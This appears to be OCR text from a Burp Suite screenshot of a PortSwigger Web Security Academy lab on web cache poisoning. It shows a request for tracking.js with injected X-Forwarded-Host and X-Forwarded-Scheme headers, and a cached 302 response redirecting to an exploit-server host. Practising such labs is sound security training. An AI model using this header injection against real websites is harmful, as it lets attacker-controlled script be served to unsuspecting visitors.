 https://0a46001403ecf96a85e82163007300c7.web-security-aca
Burp
Enumeration Exploitation Post-Exploitation References
0a46001403ecf96a85e82163007300c7.web-security-academy.net
OK
Transferring data from exploit-0abc00800323f93285182077017f00ac.exploit-server.net…
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
1 × +
Send Cancel < > Follow redirection Target: https://0a46001403ecf96a85e82163007300c7.web-security-acad... HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host:
0a46001403ecf96a85e82163007300c7.web-sec
urity-academy.net
3 Cookie: session=
o7lakR3CZRxF5fq8SM8RboukMKlvuFy7
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host:
exploit-0abc00800323f93285182077017f00ac
.exploit-server.net
16 X-Forwarded-Scheme: http
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0abc00800323f9328518207​70
17f00ac.exploit-server.net/resources/js/t
racking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 16
6 X-Cache: hit
7 Content-Length: 0
8
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 6
Inspector
Notes
Done 222 bytes | 455 millis
Event log All issues (83) Memory: 389.6MB